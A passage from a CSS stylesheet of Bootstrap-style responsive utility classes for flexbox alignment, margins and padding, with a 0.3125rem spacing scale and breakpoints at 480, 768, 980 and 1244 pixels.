    align-content: space-between !important;
  }
  .align-content-md-around {
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    align-content: stretch !important;
  }
  .align-self-md-auto {
    align-self: auto !important;
  }
  .align-self-md-start {
    align-self: flex-start !important;
  }
  .align-self-md-end {
    align-self: flex-end !important;
  }
  .align-self-md-center {
    align-self: center !important;
  }
  .align-self-md-baseline {
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 980px) {
  .flex-lg-row {
    flex-direction: row !important;
  }
  .flex-lg-column {
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    justify-content: center !important;
  }
  .justify-content-lg-between {
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    align-items: center !important;
  }
  .align-items-lg-baseline {
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    align-items: stretch !important;
  }
  .align-content-lg-start {
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    align-content: center !important;
  }
  .align-content-lg-between {
    align-content: space-between !important;
  }
  .align-content-lg-around {
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    align-self: auto !important;
  }
  .align-self-lg-start {
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    align-self: center !important;
  }
  .align-self-lg-baseline {
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    align-self: stretch !important;
  }
}
@media (min-width: 1244px) {
  .flex-xl-row {
    flex-direction: row !important;
  }
  .flex-xl-column {
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    justify-content: center !important;
  }
  .justify-content-xl-between {
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    align-items: center !important;
  }
  .align-items-xl-baseline {
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    align-items: stretch !important;
  }
  .align-content-xl-start {
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    align-content: center !important;
  }
  .align-content-xl-between {
    align-content: space-between !important;
  }
  .align-content-xl-around {
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    align-self: auto !important;
  }
  .align-self-xl-start {
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    align-self: center !important;
  }
  .align-self-xl-baseline {
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    align-self: stretch !important;
  }
}
.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.3125rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.3125rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.3125rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.3125rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.3125rem !important;
}

.m-2 {
  margin: 0.625rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.625rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.625rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.625rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.625rem !important;
}

.m-3 {
  margin: 1.25rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1.25rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1.25rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1.25rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1.25rem !important;
}

.m-4 {
  margin: 1.875rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.875rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.875rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.875rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.875rem !important;
}

.m-5 {
  margin: 3.75rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3.75rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3.75rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3.75rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3.75rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.3125rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.3125rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.3125rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.3125rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.3125rem !important;
}

.p-2 {
  padding: 0.625rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.625rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.625rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.625rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.625rem !important;
}

.p-3 {
  padding: 1.25rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1.25rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1.25rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1.25rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1.25rem !important;
}

.p-4 {
  padding: 1.875rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.875rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.875rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.875rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.875rem !important;
}

.p-5 {
  padding: 3.75rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3.75rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3.75rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3.75rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3.75rem !important;
}

.m-n1 {
  margin: -0.3125rem !important;
}

.mt-n1,
.my-n1 {
  margin-top: -0.3125rem !important;
}

.mr-n1,
.mx-n1 {
  margin-right: -0.3125rem !important;
}

.mb-n1,
.my-n1 {
  margin-bottom: -0.3125rem !important;
}

.ml-n1,
.mx-n1 {
  margin-left: -0.3125rem !important;
}

.m-n2 {
  margin: -0.625rem !important;
}

.mt-n2,
.my-n2 {
  margin-top: -0.625rem !important;
}

.mr-n2,
.mx-n2 {
  margin-right: -0.625rem !important;
}

.mb-n2,
.my-n2 {
  margin-bottom: -0.625rem !important;
}

.ml-n2,
.mx-n2 {
  margin-left: -0.625rem !important;
}

.m-n3 {
  margin: -1.25rem !important;
}

.mt-n3,
.my-n3 {
  margin-top: -1.25rem !important;
}

.mr-n3,
.mx-n3 {
  margin-right: -1.25rem !important;
}

.mb-n3,
.my-n3 {
  margin-bottom: -1.25rem !important;
}

.ml-n3,
.mx-n3 {
  margin-left: -1.25rem !important;
}

.m-n4 {
  margin: -1.875rem !important;
}

.mt-n4,
.my-n4 {
  margin-top: -1.875rem !important;
}

.mr-n4,
.mx-n4 {
  margin-right: -1.875rem !important;
}

.mb-n4,
.my-n4 {
  margin-bottom: -1.875rem !important;
}

.ml-n4,
.mx-n4 {
  margin-left: -1.875rem !important;
}

.m-n5 {
  margin: -3.75rem !important;
}

.mt-n5,
.my-n5 {
  margin-top: -3.75rem !important;
}

.mr-n5,
.mx-n5 {
  margin-right: -3.75rem !important;
}

.mb-n5,
.my-n5 {
  margin-bottom: -3.75rem !important;
}

.ml-n5,
.mx-n5 {
  margin-left: -3.75rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 480px) {
  .m-sm-0 {
    margin: 0 !important;
  }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }
  .m-sm-1 {
    margin: 0.3125rem !important;
  }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.3125rem !important;
  }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.3125rem !important;
  }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.3125rem !important;
  }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.3125rem !important;
  }
  .m-sm-2 {
    margin: 0.625rem !important;
  }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.625rem !important;
  }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.625rem !important;
  }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.625rem !important;
  }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.625rem !important;
  }
  .m-sm-3 {
    margin: 1.25rem !important;
  }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1.25rem !important;
  }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1.25rem !important;
  }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1.25rem !important;
  }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1.25rem !important;
  }
  .m-sm-4 {
    margin: 1.875rem !important;
  }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.875rem !important;
  }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.875rem !important;
  }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.875rem !important;
  }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.875rem !important;
  }
  .m-sm-5 {
    margin: 3.75rem !important;
  }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3.75rem !important;
  }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3.75rem !important;
  }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3.75rem !important;
  }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3.75rem !important;
  }
  .p-sm-0 {
    padding: 0 !important;
  }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }
  .p-sm-1 {
    padding: 0.3125rem !important;
  }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.3125rem !important;
  }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.3125rem !important;
  }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.3125rem !important;
  }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.3125rem !important;
  }
  .p-sm-2 {
    padding: 0.625rem !important;
  }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.625rem !important;
  }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.625rem !important;
  }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.625rem !important;
  }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.625rem !important;
  }
  .p-sm-3 {
    padding: 1.25rem !important;
  }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1.25rem !important;
  }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1.25rem !important;
  }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1.25rem !important;
  }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1.25rem !important;
  }
  .p-sm-4 {
    padding: 1.875rem !important;
  }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.875rem !important;
  }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.875rem !important;
  }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.875rem !important;
  }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.875rem !important;
  }
  .p-sm-5 {
    padding: 3.75rem !important;
  }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3.75rem !important;
  }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3.75rem !important;
  }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3.75rem !important;
  }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3.75rem !important;
  }
  .m-sm-n1 {
    margin: -0.3125rem !important;
  }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.3125rem !important;
  }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.3125rem !important;
  }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.3125rem !important;
  }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.3125rem !important;
  }
  .m-sm-n2 {
    margin: -0.625rem !important;
  }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.625rem !important;
  }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.625rem !important;
  }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.625rem !important;
  }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.625rem !important;
  }
  .m-sm-n3 {
    margin: -1.25rem !important;
  }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1.25rem !important;
  }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1.25rem !important;
  }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1.25rem !important;
  }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1.25rem !important;
  }
  .m-sm-n4 {
    margin: -1.875rem !important;
  }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.875rem !important;
  }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.875rem !important;
  }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.875rem !important;
  }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.875rem !important;
  }
  .m-sm-n5 {
    margin: -3.75rem !important;
  }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3.75rem !important;
  }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3.75rem !important;
  }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3.75rem !important;
  }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3.75rem !important;
  }
  .m-sm-auto {
    margin: auto !important;
  }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }
  .m-md-1 {
    margin: 0.3125rem !important;
  }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.3125rem !important;
  }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.3125rem !important;
  }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.3125rem !important;
  }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.3125rem !important;
  }
  .m-md-2 {
    margin: 0.625rem !important;
  }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.625rem !important;
  }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.625rem !important;
  }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.625rem !important;
  }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.625rem !important;
  }
  .m-md-3 {
    margin: 1.25rem !important;
  }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1.25rem !important;
  }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1.25rem !important;
  }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1.25rem !important;
  }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1.25rem !important;
  }
  .m-md-4 {
    margin: 1.875rem !important;
  }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.875rem !important;
  }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.875rem !important;
  }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.875rem !important;
  }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.875rem !important;
  }
  .m-md-5 {
    margin: 3.75rem !important;
  }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3.75rem !important;
  }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3.75rem !important;
  }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3.75rem !important;
  }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3.75rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.3125rem !important;
  }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.3125rem !important;
  }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.3125rem !important;
  }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.3125rem !important;
  }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.3125rem !important;
  }
  .p-md-2 {
    padding: 0.625rem !important;
  }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.625rem !important;
  }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.625rem !important;
  }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.625rem !important;
  }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.625rem !important;
  }
  .p-md-3 {
    padding: 1.25rem !important;
  }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1.25rem !important;
  }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1.25rem !important;
  }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1.25rem !important;
  }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1.25rem !important;
  }
  .p-md-4 {
    padding: 1.875rem !important;
  }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.875rem !important;
  }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.875rem !important;
  }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.875rem !important;
  }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.875rem !important;
  }
  .p-md-5 {
    padding: 3.75rem !important;
  }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3.75rem !important;
  }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3.75rem !important;
  }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3.75rem !important;
  }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3.75rem !important;
  }
  .m-md-n1 {
    margin: -0.3125rem !important;
  }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.3125rem !important;
  }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.3125rem !important;
  }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.3125rem !important;
  }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.3125rem !important;
  }
  .m-md-n2 {
    margin: -0.625rem !important;
  }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.625rem !important;
  }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.625rem !important;
  }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.625rem !important;
  }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.625rem !important;
  }
  .m-md-n3 {
    margin: -1.25rem !important;
  }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1.25rem !important;
  }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1.25rem !important;
  }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1.25rem !important;
  }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1.25rem !important;
  }
  .m-md-n4 {
    margin: -1.875rem !important;
  }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.875rem !important;
  }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.875rem !important;
  }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.875rem !important;
  }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.875rem !important;
  }
  .m-md-n5 {
    margin: -3.75rem !important;
  }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3.75rem !important;
  }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3.75rem !important;
  }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3.75rem !important;
  }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3.75rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 980px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.3125rem !important;
  }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.3125rem !important;
  }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.3125rem !important;
  }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.3125rem !important;
  }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.3125rem !important;
  }
  .m-lg-2 {
    margin: 0.625rem !important;
  }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.625rem !important;
  }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.625rem !important;
  }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.625rem !important;
  }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.625rem !important;
  }
  .m-lg-3 {
    margin: 1.25rem !important;
  }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1.25rem !important;
  }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1.25rem !important;
  }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1.25rem !important;
  }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1.25rem !important;
  }
  .m-lg-4 {
    margin: 1.875rem !important;
  }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.875rem !important;
  }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.875rem !important;
  }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.875rem !important;
  }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.875rem !important;
  }
  .m-lg-5 {
    margin: 3.75rem !important;
  }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3.75rem !important;
  }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3.75rem !important;
  }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3.75rem !important;
  }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3.75rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.3125rem !important;
  }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.3125rem !important;
  }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.3125rem !important;
  }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.3125rem !important;
  }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.3125rem !important;
  }
  .p-lg-2 {
    padding: 0.625rem !important;
  }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.625rem !important;
  }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.625rem !important;
  }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.625rem !important;
  }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.625rem !important;
  }
  .p-lg-3 {
    padding: 1.25rem !important;
  }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1.25rem !important;
  }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1.25rem !important;
  }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1.25rem !important;
  }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1.25rem !important;
  }
  .p-lg-4 {
    padding: 1.875rem !important;
  }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.875rem !important;
  }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.875rem !important;
  }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.875rem !important;
  }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.875rem !important;
  }
  .p-lg-5 {
    padding: 3.75rem !important;
  }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3.75rem !important;
  }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3.75rem !important;
  }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3.75rem !important;
  }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3.75rem !important;
  }
  .m-lg-n1 {
    margin: -0.3125rem !important;
  }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.3125rem !important;
  }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.3125rem !important;
  }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.3125rem !important;
  }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.3125rem !important;
  }
  .m-lg-n2 {
    margin: -0.625rem !important;
  }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.625rem !important;
  }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.625rem !important;
  }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.625rem !important;
  }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.625rem !important;
  }
  .m-lg-n3 {
    margin: -1.25rem !important;
  }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1.25rem !important;
  }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1.25rem !important;
  }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1.25rem !important;
  }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1.25rem !important;
  }
  .m-lg-n4 {
    margin: -1.875rem !important;
  }
  .mt-lg-n4,
  .my-lg-n4 {
